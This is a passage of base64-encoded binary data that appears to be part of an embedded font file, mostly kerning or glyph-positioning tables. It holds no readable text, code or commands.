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+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mADIAVP9+AFn/nQBr/vEAev70AH/+qwCE/14Ah/9LALP/cgC6/w8Avv8KAMH/QQDC/wcAxf9oAMf/DwDI/w4Ayf8MANT/YwDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+f9oAPr/EwD8/wcA/QAwAQL/DgEE/xEBF/7nARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9qAdb/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cABAAL/+YAP//0AF//7wE8/+0APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QACAPH/9QFm/8AACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EAAgDx//UBZv/AAAIA6P9oARf/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEAWQALAAEAWQALAAEAWQALAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6Q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FT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf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BR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/QACv/0AAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9AARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/u4Ba/7uAW/+7gFw/u4CBf9AAgb/QAIH/0ACCP9AAgn/QAIK/0ACC/9AAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9AAj3/3gI+/0ACP//eAkD/QAJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/zACf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/QAMU/0ADJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj/MAM8/0ADRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9AA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/QAOD/94DhP9AA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9AA63/3gOu/0ADr//eA7D/QAOx/94Dsv9AA7P/3gO0/0ADtf/eA7b/QAO3/94DuP9AA7n/3gO6/0ADu//eA7z/QAO9/94Dvv9AA7//3gPA/0ADwf/eA8L/QAPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/fADj/5AA5/+wAO//dAM3/3wDR/98BFP/kAS7/3wE2/98CH//dApT/3wKW/98CmP/fAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/3wNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/98EJ//dABoANv/OADj/7QA7/9AAzf/OANH/zgEU/+0BLv/OATb/zgIf/9AClP/OApb/zgKY/84CqP/QAqr/0AMR/9ADIP/QAyP/0ANH/84DX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv/OBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gABMqYABAAAAC0AZAGCAngC1gLwAzIDqASeBZQGbgcICaILaAx2DjwObg6gDx4QZBHuE4QUlhYEGCYY3BpCGvgbshw4HJYdVB3KHngeoh/0IjIiVCNqI8gkRiRwJKIktCTeJkwARwAEABAACQAQAEX/6ABG/+gAR//oAEn/6ABT/+gAkf/oAJX/6AC2/+gAw//oAMT/6ADy/+gA/v/oARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUAEAFmABABaAAQAWkAEAFqABACJ//oAij/6AIp/+gCKv/oAiv/6AJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAyT/6ANK/+gDTv/oA1H/6ANhABADYgAQA2YAEANw/+gDdv/oA3v/6AOJ/+gDi//oA4z/6AOY/+gDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD5//oA+n/6APr/+gD7//oAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/iARP/4gIx/+ICMv/iAjP/4gI0/+ICNf/iAn//4gKB/+ICg//iAyr/4gMw/+IDTP/iA5b/4gOa/+ID2f/iA9v/4gPd/+ID3//iA+H/4gPj/+ID5f/iA+3/4gAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8